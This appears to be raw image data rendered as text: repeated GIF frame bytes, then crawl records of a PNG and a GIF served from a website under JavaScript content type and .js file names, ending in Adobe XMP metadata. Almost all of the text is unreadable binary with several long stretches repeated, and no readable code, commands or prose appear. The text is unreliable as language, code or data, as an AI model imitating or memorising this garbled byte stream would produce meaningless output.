7�t�[͌2����'��s����-�!�@�|���r�7-��O��=�4s_���xW4��DS� �*���g���%dZ����T���T�n��$2�����׭r ����D	a_6�#x���X
��E6!e�\(.���뇈t���0�
I�R:V�+5���"|���Gײ��^}DXlB��o`��i	��%`$�?l�F>p�He�u�TE������T,�_��Š@y�hLT��hfz�JԢ��(�-/{ۓ��(�fJ���ʜc5bU�8c꒙���*��oMmʍ�4HC��HQ�V/ģV�?7B ���	8qo��s�kf3*�� �I(呈�MdQx8ŶI�8���=�� \��7880 7Q��哜+>':ӑ��A�ab��Ǜp�3�C$�MUR�q|��JJ"�)�Ԉ\*Q!���5�^N�JB��%��e,�b�s�����99Lb:�$�Df2� ҕ��۲�9
V�Ǵ�4� �<��� ����3g�dm��$�)�Kb�pH(�aΩ�Hn�	��*A�b"@1�g=ÈO/��Q�0-�u��T0�[���N�*t�=� �)�>e�B���M�`���J��"!
U��=���!;Ȅ���"���ov��~�[��S�0(���j�`����	"�t��+�Xg�  ���	�'�-TFv�k�Z�V����s+e����  	��(bR���Z�HEY�:	�9Vs�/J���#0Ա��>�2AS �4���|5�B@�j�b�Ů!`���^E�/��`_s+� #����'Xy��ma��Dk�O��!�}A2*ݏT��k�h��h��"�ސ���џ.HD$����g4�*�s��>�h�.q�B����,�8���]j�rvM��d C~�� �<&���\���S�@XOݬE�����A��;N�[W�*�a)PA 5Aԅp��@��R �R�뗸���CfP���&���):���)��D�\�6�FN�(Z	=����鈟k����S�*�qE/"\F��:�0
�������X$�Y�]���,`b�� (E���DlBh�iC�>��́I�p�JfF�-)NA�������DO�"I/a#��&&"��r� ��@�pn�� ҺB����ҚH�8�Xj�H�e��}������miO��˜h3�]ns�;��v�y��nv��`�N��0�F��� ��T��D,w�����#��$��lwҊ�o���"`Da��0Dt|P~F.S�R����xA�J<<%�ҍ�u  �V ��=�>�yÈ����Mv� �~�Z$�$�L!q*Z6�"0�Dd�5}��/I�+��h����×˚�$6� �AvP�j���p���U�c!�<�l �)�D��c�n ~�|��!^q~� %���n�)]�ײ	C�3����x ���aI$�$Q��ijpG�"�(�� V"`|:���/�0�]��8Q�j�F�u�K%�S�G���w��-@H�������j��.h�,�������R�B�@��p�1j�� �o��2.�h VUl�Fk�SJ!��[s' *pG *�;�4�@|,0f%�~��+3@��� +&�A�V��c���-���1R2<!P�7B��%�tK�~;w,�q�c a@|D�g0Tn�X|&%�&�1�\R��v�@�!O5l�j��`��#����Ut|�h~_�vEh��x��y*@���#t�#�!�w!`��/P�}Gkc���ሎ�eWpP�@~@2D�F� `�	�pI��q(v��) OOXNs��������!s�N�7(&GPYGWz�YSz�ao(vD �G�d��{��d�� �`������$tP�1P�wY1` _8�u$fj�b� �t@(�h���E�s��{��#1E���h�8�B��&Vg_ {.�@��>
fr�F�hc9p=�eJ�j	`D�~%`�E�gS0�X��|��G��(��US� ��f�Ud##��f^b�dY�F~ :��gy6qxI"P|I�������&"��w�R�r,wW�V�!!�$Aw��$ P+�0�;�o�A)�tY�} <XG6uT�S1>359��$b��%d(s��k4o��H릘�n�����aoǘ!e��Yo����	^�Io���y�Y��y��to����ٚ�i]�)��y �fC# �r�ֈӱ�㚷���5-ȓt��2�d�� [�TTf����E3�xCWV?�_�l�����>zuu�����KS�xU� )f t�e�����=���ٍ�[�T��p��r�4�C5�zSK�W�Y V �U�0*�� Z��Ͷ�h2��|���	`	� *��O���ii��͕�����t�9d>zs&z  w��b�&�@)���ra��u 9�W�c�v:�e:GqA�"BFTX`�-�:������`(�@k�)W����X���c好�.�3a�eFp_v��9c�2�mv�w��2)�t�WX��ZyZO|�6c� ��b�Z��U�i�Mm
.2U�s*��J��:dz�.��Θd���#=f��������:�w���L�2-KȩE!���fʐ.0�
�/�j5�֫q:��j�&��/C'�b�e���Z���aN�'7#GY_�,fp}p�a�}4@kŪ�Z��
��j�B��UyqX���a{b7���]�.qV t%�;Z��:�㺧L2-����k�Z9�z�8{7��r��r6O�۪�
�@�sr�"���awO��X�/����F��ےRJ�2�hP0U�?�J�!��n�y�
�E�!�c��驞��|�_�I�m�
��"�kK�uk����>s˷}�I�Bq�K��{�ȉ� !�
 � ,    d d  � )	H����*\Ȱ�Ç�H�bċ3jlX���� C��� Fr�|UKI�Y��˖�+&�9h6q��8��b9g�b��W8�%f�&B/	�u�!Ŏ!k$!��#�3=�]Dve�)Y��:���%5F�e��`����� d~��[#�[3v��هl=�������:��EogZ�(g��72�n�����Cp܌6������p��ncœM�:�j�X�r�
V�Cs=���q�Z���N���i9�3����</a�x���kX/d���~�ښ}��b�.��==m2h/��f�xw���E�dUX3�4�?	y#a��@��9}sW-�|�G�ׅ�0�s$�C	;!΋.�1]�5$��]�h %�י0�,�:8���>���L��0�M��ӡK+�S��A��/^^��F@c��x��l�YFJ�5�p(j�Xɼ�A3F`Xi�	'H���/�%mJ&�$B�$�L�nV9�b�馂2��,�|*�Ic�`�{�sg��>��2ke��v�L�T-Vv�P9�Й�E��A�}
�jB�b!��$ K��ܚ��z�J�(�4�JJi��JZ)B�����hI�C���bA��k,C�.�쳶����~j<��@��:o���q,B�κ����2-��*����S�8�CM�#SCL1� ֨7���2ͦ����ƾp��'���S�wUZ7��~4��<P����;�S��`�!u�d���$���Y!��>DL.y�C��Q$�ƻ]������Γ�<�����P	�B�t^y9�1�@WU��Z!�S�6��#C;v�ӹ��Եؕu�z����V�Efo��<���	��ۊ�MK]�9���?����矀�F���K���B'u֥��6mq'��͙���&[�e�|zu�u9��>����d��7���/Ԯ�uFM�Y��0ւ=ͽ/�ʒ�0֓��D&�JQ����Y��̠u$q�5�c���tl�
�����b���H�����3��{(<�
�R��p�Ƌ�̑ 8�9�!3�h�cO���䷅QHD!!���D�`4B#L�e8�q�8�[b�㶷:FC\��:����@,/�� O�@�	S�z0���j4�����pa�J:k?P�.6��NJR�x4Z�2���?���t�I)`A-βS��������$&7��:x�X���(�#O�(���ɸ2�m��=�/�!��,�=V�LF#�}+[ �0/ב���b�2^��KN%#�߾ `D?:���@����c⠟�9��B��[�BL��{���D#`��Е��#Wh��������/���h�k��*��z�2=�ς�C�@����B�����Gd�rG,�4�X$.EPK�r
�ܥN"�~މ�V2�� � p��Nd��P	��+{q���4�لآ�S
A�)X��æ�@dFS�<t����p�Ԋ #Lca����I���r�$/8�\蕪��,B�/e�=e �	�n�@Q&\'_�D��n�_�U��:��~�"D��x�Ȋ2W{#�.��δ��5��dJbd�ca�%N�6�-�ੑp�Z5*x���wW�}�F�gGp��?�#<��[���p�sv0���=.D��Ω)�����=����'p�IF�&�!�@KH�q��82�v�h@3��1��~�B�J־Չ\����5t!!���d�%���F�G.������x�X�*�K�CdX�r��t�5���`�tQ!�����%�w0��k�.����s0�����n�X��?o��BKȍ�ဢaw$c(h�5{��(g��Ӓ�X�N��c���1�b�)g˄�����b FXg��I"F@���ݸ�2���\� ���6M8��f.��;#�)s�Ў���"�Io"j���m蠦ѝB��AMq�0��x�
�Q�#u��}�k���p�p�/����w=�6	�1�T!d�I+Q0Ta�8�>�Ϙ���D�Q�#;�����]�Bϒ���_�!"�Q�XY�F1��lG��Ml���;ӏ$!�˴��!i��������	���^�������Q�@#Ĉ_0-֫��nFb��-G.�� ׹.�o~w�PG�td� C��ԝ�{�n,�b�!�����1��:���#{�rG愠�❭z�Aa�*E��� ��-��^�a�Y�w��[�O�O�p�<5Z\*T�Z���aX!;�B`2U=�l,5���u`cr�{��'�|#���f�Slꏁ,�H��3w}%�å�et��XRQ:�2����t�N��k�f!�W�E8�gn�x~�+iVB�p$|�V|RZ��[��O/�+�GsD%3%FT�WB�)zU�o.�o��g��`n�&c>��Vk0(%_Fx��װ��Є���P�R8�P�Kx�J�H(7LhPn��0�b8	`����QH�Sxj��p�々tM��d�z��y8g�r��l�o��fX�fhs�`�J���~؇�8���8����x�����b�ph����H�~� h�ox��X��ȉ���f��!��, m,P��i ;0�o 	'P��eP!�����H����ah�|؇������(,�xyP�}�K��3P�o5`
���؍gX��h�٨�	�i~ 	� 3 	��u�&T� 2�"<�x`m�vP hH����(������� *�M  ��-`�d�+�p���M����� �P��� _��h ��ƈAy��X����) ��4���+��U���3��!Pkp2�� p+�d��%Pr}�βq�)��G����pؔO� "I��D�O`�,�Y�\���|� ѱ"�Tm��M+c@����v��i���@��A9�W��� �) � F����2Y�X8 p�0 �% ��I%Д]�ap""��ȉHy�9�����U`����9�
�$L�PA2�i�Y0�.YV��J0 !�B��Tș�����М��~��8�y�9	�0#Н�	���r ��	-i���K@@��		𙜤8�Y��x��y����i��(�pЊP�0`�UX�癞j�S �*�v)����y"} �b8�%j������ؕ,�&�^�2�I*���9Z���@: %@�V�	9�HJ����߹�!pb�1*��9�z�XJ[ʔ��|�3��G�Vp�8�m.А�����$��@�.�"��,)�3J�v��HYy���i���JDc`������7Ykl�1)�YsX@���uj�Z�0�* �*�+ ��uT ����/
�:/7	���j`�ꘈ��,tZ�Uz��Z�񩫠蚮UPC�%@�J���P�>p�0P� ��{ 0�3��o��Г����ʮ�ʩ���:��i�㊝>Ɋ�ɆU��)��ɩ��%���(�i��ٱ��*��g��D���Ȳ-��;��1+�@�Z
�?�Iʳ�8��f(��*�7�z�/K�KۇN�?y�uI�U�EˇB !�
 � ,    d d  � e	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�K�I��YgN�<���YT(J�X�&D!J5�^�F́.���v��7O�q6m[��zNEX��U�Y��4��A�<" GC'&�`A.����z� S+�@��1��&�����j���a�`��mۜ.tRti7'A| G h�f�^|�|��.X@5R���}[��* ހ��[E�E�d `�z%�ƝFey��2��O�|��ر��v+q�BB`���� c�M&�e��TG.t�h��6Zi*� 
 8 �x ��X��A X>�J��M�S��7쩡�Y��%f�]A*�x�*�`�yɴwD6+�� �oq��g4�H;AdH'5���I
xb�M����T�MqІimP�F��	�:2T��q*��PuڙF�\Z�|���rd�M �{{|:Bh�Fa���F�rb��,��9�+��'�P�1
(e�2�|����i�'�klw�pB�V�	����D$����Rճ&֪"����Y%lz%Sl���[�ڛ���PFw�a�$�l0 ;@k�N!$�,�����(P@J�+`�1&���d�T@Ih�b�-�NV�W|��ޚ�q!9��*ɰHp��(�`-�.�,��0��nW��<�)�dЖ��ݫ*��z
+YQ�MV
7�t�[͌2����'��s����-�!�@�|���r�7-��O��=�4s_���xW4��DS� �*���g���%dZ����T���T�n��$2�����׭r ����D	a_6�#x���X
��E6!e�\(.���뇈t���0�
I�R:V�+5���"|���Gײ��^}DXlB��o`��i	��%`$�?l�F>p�He�u�TE������T,�_��Š@y�hLT��hfz�JԢ��(�-/{ۓ��(�fJ���ʜc5bU�8c꒙���*��oMmʍ�4HC��HQ�V/ģV�?7B ���	8qo��s�kf3*�� �I(呈�MdQx8ŶI�8���=�� \��7880 7Q��哜+>':ӑ��A�ab��Ǜp�3�C$�MUR�q|��JJ"�)�Ԉ\*Q!���5�^N�JB��%��e,�b�s�����99Lb:�$�Df2� ҕ��۲�9
V�Ǵ�4� �<��� ����3g�dm��$�)�Kb�pH(�aΩ�Hn�	��*A�b"@1�g=ÈO/��Q�0-�u��T0�[���N�*t�=� �)�>e�B���M�`���J��"!
U��=���!;Ȅ���"���ov��~�[��S�0(���j�`����	"�t��+�Xg�  ���	�'�-TFv�k�Z�V����s+e����  	��(bR���Z�HEY�:	�9Vs�/J���#0Ա��>�2AS �4���|5�B@�j�b�Ů!`���^E�/��`_s+� #����'Xy��ma��Dk�O��!�}A2*ݏT��k�h��h��"�ސ���џ.HD$����g4�*�s��>�h�.q�B����,�8���]j�rvM��d C~�� �<&���\���S�@XOݬE�����A��;N�[W�*�a)PA 5Aԅp��@��R �R�뗸���CfP���&���):���)��D�\�6�FN�(Z	=����鈟k����S�*�qE/"\F��:�0
�������X$�Y�]���,`b�� (E���DlBh�iC�>��́I�p�JfF�-)NA�������DO�"I/a#��&&"��r� ��@�pn�� ҺB����ҚH�8�Xj�H�e��}������miO��˜h3�]ns�;��v�y��nv��`�N��0�F��� ��T��D,w�����#��$��lwҊ�o���"`Da��0Dt|P~F.S�R����xA�J<<%�ҍ�u  �V ��=�>�yÈ����Mv� �~�Z$�$�L!q*Z6�"0�Dd�5}��/I�+��h����×˚�$6� �AvP�j���p���U�c!�<�l �)�D��c�n ~�|��!^q~� %���n�)]�ײ	C�3����x ���aI$�$Q��ijpG�"�(�� V"`|:���/�0�]��8Q�j�F�u�K%�S�G���w��-@H�������j��.h�,�������R�B�@��p�1j�� �o��2.�h VUl�Fk�SJ!��[s' *pG *�;�4�@|,0f%�~��+3@��� +&�A�V��c���-���1R2<!P�7B��%�tK�~;w,�q�c a@|D�g0Tn�X|&%�&�1�\R��v�@�!O5l�j��`��#����Ut|�h~_�vEh��x��y*@���#t�#�!�w!`��/P�}Gkc���ሎ�eWpP�@~@2D�F� `�	�pI��q(v��) OOXNs��������!s�N�7(&GPYGWz�YSz�ao(vD �G�d��{��d�� �`������$tP�1P�wY1` _8�u$fj�b� �t@(�h���E�s��{��#1E���h�8�B��&Vg_ {.�@��>
fr�F�hc9p=�eJ�j	`D�~%`�E�gS0�X��|��G��(��US� ��f�Ud##��f^b�dY�F~ :��gy6qxI"P|I�������&"��w�R�r,wW�V�!!�$Aw��$ P+�0�;�o�A)�tY�} <XG6uT�S1>359��$b��%d(s��k4o��H릘�n�����aoǘ!e��Yo����	^�Io���y�Y��y��to����ٚ�i]�)��y �fC# �r�ֈӱ�㚷���5-ȓt��2�d�� [�TTf����E3�xCWV?�_�l�����>zuu�����KS�xU� )f t�e�����=���ٍ�[�T��p��r�4�C5�zSK�W�Y V �U�0*�� Z��Ͷ�h2��|���	`	� *��O���ii��͕�����t�9d>zs&z  w��b�&�@)���ra��u 9�W�c�v:�e:GqA�"BFTX`�-�:������`(�@k�)W����X���c好�.�3a�eFp_v��9c�2�mv�w��2)�t�WX��ZyZO|�6c� ��b�Z��U�i�Mm
.2U�s*��J��:dz�.��Θd���#=f��������:�w���L�2-KȩE!���fʐ.0�
�/�j5�֫q:��j�&��/C'�b�e���Z���aN�'7#GY_�,fp}p�a�}4@kŪ�Z��
��j�B��UyqX���a{b7���]�.qV t%�;Z��:�㺧L2-����k�Z9�z�8{7��r��r6O�۪�
�@�sr�"���awO��X�/����F��ےRJ�2�hP0U�?�J�!��n�y�
�E�!�c��驞��|�_�I�m�
��"�kK�uk����>s˷}�I�Bq�K��{�ȉ� !�
 � ,    d d  � )	H����*\Ȱ�Ç�H�bċ3jlX���� C��� Fr�|UKI�Y��˖�+&�9h6q��8��b9g�b��W8�%f�&B/	�u�!Ŏ!k$!��#�3=�]Dve�)Y��:���%5F�e��`����� d~��[#�[3v��هl=�������:��EogZ�(g��72�n�����Cp܌6������p��ncœM�:�j�X�r�
V�Cs=���q�Z���N���i9�3����</a�x���kX/d���~�ښ}��b�.��==m2h/��f�xw���E�dUX3�4�?	y#a��@��9}sW-�|�G�ׅ�0�s$�C	;!΋.�1]�5$��]�h %�י0�,�:8���>���L��0�M��ӡK+�S��A��/^^��F@c��x��l�YFJ�5�p(j�Xɼ�A3F`Xi�	'H���/�%mJ&�$B�$�L�nV9�b�馂2��,�|*�Ic�`�{�sg��>��2ke��v�L�T-Vv�P9�Й�E��A�}
�jB�b!��$ K��ܚ��z�J�(�4�JJi��JZ)B�����hI�C���bA��k,C�.�쳶����~j<��@��:o���q,B�κ����2-��*����S�8�CM�#SCL1� ֨7���2ͦ����ƾp��'���S�wUZ7��~4��<P����;�S��`�!u�d���$���Y!��>DL.y�C��Q$�ƻ]������Γ�<�����P	�B�t^y9�1�@WU��Z!�S�6��#C;v�ӹ��Եؕu�z����V�Efo��<���	��ۊ�MK]�9���?����矀�F���K���B'u֥��6mq'��͙���&[�e�|zu�u9��>����d��7���/Ԯ�uFM�Y��0ւ=ͽ/�ʒ�0֓��D&�JQ����Y��̠u$q�5�c���tl�
�����b���H�����3��{(<�
�R��p�Ƌ�̑ 8�9�!3�h�cO���䷅QHD!!���D�`4B#L�e8�q�8�[b�㶷:FC\��:����@,/�� O�@�	S�z0���j4�����pa�J:k?P�.6��NJR�x4Z�2���?���t�I)`A-βS��������$&7��:x�X���(�#O�(���ɸ2�m��=�/�!��,�=V�LF#�}+[ �0/ב���b�2^��KN%#�߾ `D?:���@����c⠟�9��B��[�BL��{���D#`��Е��#Wh��������/���h�k��*��z�2=�ς�C�@����B�����Gd�rG,�4�X$.EPK�r
�ܥN"�~މ�V2�� � p��Nd��P	��+{q���4�لآ�S
A�)X��æ�@dFS�<t����p�Ԋ #Lca����I���r�$/8�\蕪��,B�/e�=e �	�n�@Q&\'_�D��n�_�U��:��~�"D��x�Ȋ2W{#�.��δ��5��dJbd�ca�%N�6�-�ੑp�Z5*x���wW�}�F�gGp��?�#<��[���p�sv0���=.D��Ω)�����=����'p�IF�&�!�@KH�q��82�v�h@3��1��~�B�J־Չ\����5t!!���d�%���F�G.������x�X�*�K�CdX�r��t�5���`�tQ!�����%�w0��k�.����s0�����n�X��?o��BKȍ�ဢaw$c(h�5{��(g��Ӓ�X�N��c���1�b�)g˄�����b FXg��I"F@���ݸ�2���\� ���6M8��f.��;#�)s�Ў���"�Io"j���m蠦ѝB��AMq�0��x�
�Q�#u��}�k���p�p�/����w=�6	�1�T!d�I+Q0Ta�8�>�Ϙ���D�Q�#;�����]�Bϒ���_�!"�Q�XY�F1��lG��Ml���;ӏ$!�˴��!i��������	���^�������Q�@#Ĉ_0-֫��nFb��-G.�� ׹.�o~w�PG�td� C��ԝ�{�n,�b�!�����1��:���#{�rG愠�❭z�Aa�*E��� ��-��^�a�Y�w��[�O�O�p�<5Z\*T�Z���aX!;�B`2U=�l,5���u`cr�{��'�|#���f�Slꏁ,�H��3w}%�å�et��XRQ:�2����t�N��k�f!�W�E8�gn�x~�+iVB�p$|�V|RZ��[��O/�+�GsD%3%FT�WB�)zU�o.�o��g��`n�&c>��Vk0(%_Fx��װ��Є���P�R8�P�Kx�J�H(7LhPn��0�b8	`����QH�Sxj��p�々tM��d�z��y8g�r��l�o��fX�fhs�`�J���~؇�8���8����x�����b�ph����H�~� h�ox��X��ȉ���f��!��, m,P��i ;0�o 	'P��eP!�����H����ah�|؇������(,�xyP�}�K��3P�o5`
���؍gX��h�٨�	�i~ 	� 3 	��u�&T� 2�"<�x`m�vP hH����(������� *�M  ��-`�d�+�p���M����� �P��� _��h ��ƈAy��X����) ��4���+��U���3��!Pkp2�� p+�d��%Pr}�βq�)��G����pؔO� "I��D�O`�,�Y�\���|� ѱ"�Tm��M+c@����v��i���@��A9�W��� �) � F����2Y�X8 p�0 �% ��I%Д]�ap""��ȉHy�9�����U`����9�
�$L�PA2�i�Y0�.YV��J0 !�B��Tș�����М��~��8�y�9	�0#Н�	���r ��	-i���K@@��		𙜤8�Y��x��y����i��(�pЊP�0`�UX�癞j�S �*�v)����y"} �b8�%j������ؕ,�&�^�2�I*���9Z���@: %@�V�	9�HJ����߹�!pb�1*��9�z�XJ[ʔ��|�3��G�Vp�8�m.А�����$��@�.�"��,)�3J�v��HYy���i���JDc`������7Ykl�1)�YsX@���uj�Z�0�* �*�+ ��uT ����/
�:/7	���j`�ꘈ��,tZ�Uz��Z�񩫠蚮UPC�%@�J���P�>p�0P� ��{ 0�3��o��Г����ʮ�ʩ���:��i�㊝>Ɋ�ɆU��)��ɩ��%���(�i��ٱ��*��g��D���Ȳ-��;��1+�@�Z
�?�Iʳ�8��f(��*�7�z�/K�KۇN�?y�uI�U�EˇB !�
 � ,    d d  � e	H�����(D����{H�A���3z�ȱ�Ƌ'F|�pa(S�L�2!��&K�	�Ǜ6C�Y�dB�*��Ҳ�K�I��YgN�<���YT(J�X�&D!J5�^�F́.���v��7O�q6m[��zNEX��U�Y��4��A�<" GC'&�`A.����z� S+�@��1��&�����j���a�`��mۜ.tRti7'A| G h�f�^|�|��.X@5R���}[��* ހ��[E�E�d `�z%�ƝFey��2��O�|��ر��v+q�BB`���� c�M&�e��TG.t�h��6Zi*� 
 8 �x ��X��A X>�J��M�S��7쩡�Y��%f�]A*�x�*�`�yɴwD6+�� �oq��g4�H;AdH'5���I
xb�M����T�MqІimP�F��	�:2T��q*��PuڙF�\Z�|���rd�M �{{|:Bh�Fa���F�rb��,��9�+��'�P�1
(e�2�|����i�'�klw�pB�V�	����D$����Rճ&֪"����Y%lz%Sl���[�ڛ���PFw�a�$�l0 ;@k�N!$�,�����(P@J�+`�1&���d�T@Ih�b�-�NV�W|��ޚ�q!9��*ɰHp��(�`-�.�,��0��nW��<�)�dЖ��ݫ*��z
+YQ�MV
7�t�[͌2����'��s����-�!�@�|���r�7-��O��=�4s_���xW4��DS� �*���g���%dZ����T���T�n��$2�����׭r ����D	a_6�#x���X
��E6!e�\(.���뇈t���0�
I�R:V�+5���"|���Gײ��^}DXlB��o`��i	��%`$�?l�F>p�He�u�TE������T,�_��Š@y�hLT��hfz�JԢ��(�-/{ۓ��(�fJ���ʜc5bU�8c꒙���*��oMmʍ�4HC��HQ�V/ģV�?7B ���	8qo��s�kf3*�� �I(呈�MdQx8ŶI�8���=�� \��7880 7Q��哜+>':ӑ��A�ab��Ǜp�3�C$�MUR�q|��JJ"�)�Ԉ\*Q!���5�^N�JB��%��e,�b�s�����99Lb:�$�Df2� ҕ��۲�9
V�Ǵ�4� �<��� ����3g�dm��$�)�Kb�pH(�aΩ�Hn�	��*A�b"@1�g=ÈO/��Q�0-�u��T0�[���N�*t�=� �)�>e�B���M�`���J��"!
U��=���!;Ȅ���"���ov��~�[��S�0(���j�`����	"�t��+�Xg�  ���	�'�-TFv�k�Z�V����s+e����  	��(bR���Z�HEY�:	�9Vs�/J���#0Ա��>�2AS �4���|5�B@�j�b�Ů!`���^E�/��`_s+� #����'Xy��ma��Dk�O��!�}A2*ݏT��k�h��h��"�ސ���џ.HD$����g4�*�s��>�h�.q�B����,�8���]j�rvM��d C~�� �<&���\���S�@XOݬE�����A��;N�[W�*�a)PA 5Aԅp��@��R �R�뗸���CfP���&���):���)��D�\�6�FN�(Z	=����鈟k����S�*�qE/"\F��:�0
�������X$�Y�]���,`b�� (E���DlBh�iC�>��́I�p�JfF�-)NA�������DO�"I/a#��&&"��r� ��@�pn�� ҺB����ҚH�8�Xj�H�e��}������miO��˜h3�]ns�;��v�y��nv��`�N��0�F��� ��T��D,w�����#��$��lwҊ�o���"`Da��0Dt|P~F.S�R����xA�J<<%�ҍ�u  �V ��=�>�yÈ����Mv� �~�Z$�$�L!q*Z6�"0�Dd�5}��/I�+��h����×˚�$6� �AvP�j���p���U�c!�<�l �)�D��c�n ~�|��!^q~� %���n�)]�ײ	C�3����x ���aI$�$Q��ijpG�"�(�� V"`|:���/�0�]��8Q�j�F�u�K%�S�G���w��-@H�������j��.h�,�������R�B�@��p�1j�� �o��2.�h VUl�Fk�SJ!��[s' *pG *�;�4�@|,0f%�~��+3@��� +&�A�V��c���-���1R2<!P�7B��%�tK�~;w,�q�c a@|D�g0Tn�X|&%�&�1�\R��v�@�!O5l�j��`��#����Ut|�h~_�vEh��x��y*@���#t�#�!�w!`��/P�}Gkc���ሎ�eWpP�@~@2D�F� `�	�pI��q(v��) OOXNs��������!s�N�7(&GPYGWz�YSz�ao(vD �G�d��{��d�� �`������$tP�1P�wY1` _8�u$fj�b� �t@(�h���E�s��{��#1E���h�8�B��&Vg_ {.�@��>
fr�F�hc9p=�eJ�j	`D�~%`�E�gS0�X��|��G��(��US� ��f�Ud##��f^b�dY�F~ :��gy6qxI"P|I�������&"��w�R�r,wW�V�!!�$Aw��$ P+�0�;�o�A)�tY�} <XG6uT�S1>359��$b��%d(s��k4o��H릘�n�����aoǘ!e��Yo����	^�Io���y�Y��y��to����ٚ�i]�)��y �fC# �r�ֈӱ�㚷���5-ȓt��2�d�� [�TTf����E3�xCWV?�_�l�����>zuu�����KS�xU� )f t�e�����=���ٍ�[�T��p��r�4�C5�zSK�W�Y V �U�0*�� Z��Ͷ�h2��|���	`	� *��O���ii��͕�����t�9d>zs&z  w��b�&�@)���ra��u 9�W�c�v:�e:GqA�"BFTX`�-�:������`(�@k�)W����X���c好�.�3a�eFp_v��9c�2�mv�w��2)�t�WX��ZyZO|�6c� ��b�Z��U�i�Mm
.2U�s*��J��:dz�.��Θd���#=f��������:�w���L�2-KȩE!���fʐ.0�
�/�j5�֫q:��j�&��/C'�b�e���Z���aN�'7#GY_�,fp}p�a�}4@kŪ�Z��
��j�B��UyqX���a{b7���]�.qV t%�;Z��:�㺧L2-����k�Z9�z�8{7��r��r6O�۪�
�@�sr�"���awO��X�/����F��ےRJ�2�hP0U�?�J�!��n�y�
�E�!�c��驞��|�_�I�m�
��"�kK�uk����>s˷}�I�Bq�K��{�ȉ� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/5/static/img/abcd/jp-t.js
body_size: 1726
content:
�PNG

   IHDR   $   $   � ��   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  SIDATx�X]�UU�֝?Mǈ���FP�Eo�̄=��C$�8�AR�/��2	A�K���H��I�Θ��l����qF�շ�������˾�����ַ��������ut����=�JG����M�L�\A(KU��r�̎5�f~YmG�yr��P���8>=�"
U�s�&[U�cY�����j����>5��Ns�zJ��d�pΊ�%XS?G��ٱ��H'�@&	����6��Y��I !E]SM�)�� ]yeՀt�<A�Q� �E��j��ʻ�Y	��dV���3����U���7C�á*�D�
Q���N$�*�v�m`j�Xftx����n��!�zjD�0�I���T�A�	����+��uG	j`E@��0Ɂ�0�����mv�L���[�V� (e�atc�E���8�F��9���C�>��-'.�]�F`[S�$�J��0w���%976[Z��R�h�G�|������~�o�U���K��_$7�����P�aZ�����`��5w�;�����o��ʎMi�f�E���|"�&" ���c?�<o���� ��|_��]�κ�aA���y��謬=��kr�C5�S�0؅���U4+�����!��R*�ҒGu�١n�zvؤ%������`+-��M��8Ov�m)�Ŷ�}p#�'�~����દ>an�-O�jy��v�*��ʵz�K��D]�5�)a	-�K��fy����0szCp�Vd�s�dcu����'��N��~'\{E��x��܃֜����x�ֹ�d�+@��To�5K����A�d��[$�K�7]y���N�v�%�uI�.��7���e�]�����s�"���)r%�$t"���|�<8���c�<����B�*!el�>��|��ȅ���B�r�yI���}ER�1J,��K���,��%}ޟe��|�w�+�~�1��,-�&�Y>ۤ�X9��{��-���Z.ł��)5Z�4�w1	L0�}p���J�u����^*$~���	_"��qٹ�eaŐD2�=�@+�Vw.���|�A!2���YZ�� ���>a����y�r��
 �̧(��E��*�M����j��+r{9�Ӹ|Rl�\�E�E�r~^����n;��<�D�n'\��q�����#��k�����n���f���w���Y>��o�<��|c�J�80/�x�
�\g*8R���ދ���c��w���+�i�֙���UɄ�*MD���>��D�����[׏Fh�b�W�O��G>���z؁��+�'ϗ9-�),QF�0������?��Z҉5����m�0�h���Ɣ�17��c�v���|'���^a�I�I7�CS��J��J:������u� $�<�6�5>Υ��9J����(\*	Ed�f��s
e�xz=W��N�Հ���Z�P�qZ]B0��H��!�3��(AA�q�/S>
ǝR��>YY�-+�q��A�u�����y�l�$�7�����As�K�w}��%���J�E`�U%�4�����F8�j:���DMf����ّë��j@�8�XtW�8��zu`���X5O���hV�����z�� fIԒ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251230/0e101863-0c47-45f0-9e72-c19543071897.js
body_size: 55552
content:
GIF89a� � �� ڽ�HE5���pL,�pP2"��r���!!rpl��v�޹mc[cb_�֬ڽ�ɵ�J+���XUE�����u���fYH'
��ʱqN�U+F8)��������Ɣg4��g�����iccR��(2)ʩt̺���y�zhukV���31#Ιhƭ�992�����k���qC�ƓضzkcR('"FGD���3&0�޵�έ������������VVUb5�u9�ƞ��k�Ȼ�ۗ}sZfcJ�����εz������{bF�Μ�ֵ�����cڧ����g6$תf�Ɣ�����N����ƥ�ֵ�ζ�����Ɵ�o����ƪ�֬��_�I��<�޳���Υ�YD4) TJ>kk[�ʸ�Ɯ��c�:[>٫v�ܧ��ʱ����˫�ὧJRJ��y��wɨj�L(�3(�Ʉ���ؚ��[�ֽ�Ɗ�q����˛�́���$��ŖOл����   ��·�J�Δ��a.+����΢���޿�Β��L5����vҦX�׉n
I	��Δ۵g�h��N<�eP�TE�sN�˨�������Υ��Wǽh�Ɯ��s�ۃYg�����|�D-{x@��"7:�V?�r�g\���kkRkh6�ƭ�־J<1*�����8E�����р B�}ȕ�JRRzβvlت��*"����ה�֌�����$�za�¡�έ�  ��q��V������t�mok�)�Mr�ҿ�ֺ����v��]��_y��G               !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c006 79.164753, 2021/02/15-11:52:13        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:81be057b-a3d3-3e47-9fe7-a34b28111f7d" xmpMM:DocumentID="xmp.did:4DAE05CAE0D311F08651A0A176B9F1C6" xmpMM:InstanceID="xmp.iid:4DAE05C9E0D311F08651A0A176B9F1C6" xmp:CreatorTool="Adobe Photoshop 22.3 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8e69f34d-cfb8-ef4a-ac90-a64bde8db2c0" stRef:documentID="xmp.did:81be057b-a3d3-3e47-9fe7-a34b28111f7d"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket 